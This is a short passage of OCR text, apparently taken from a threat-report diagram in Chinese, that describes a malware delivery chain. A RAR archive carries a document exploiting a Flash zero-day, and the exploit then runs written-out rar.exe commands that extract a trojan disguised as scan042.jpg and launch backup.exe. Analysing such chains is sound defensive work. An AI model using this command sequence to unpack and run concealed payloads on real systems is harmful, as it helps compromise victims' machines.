 1. 攻击者投递含有漏洞文档
和木马荷载的rar压缩包
rar
2. 打开压缩包内的漏洞文
档触发flash 0day
W
swf
3. 漏洞触发执行命令
rar.exe e -o+ -r -inul
*.rar scan042.jpg &
rar.exe e -o+ -r -inul
scan042.jpg backup.exe &
backup.exe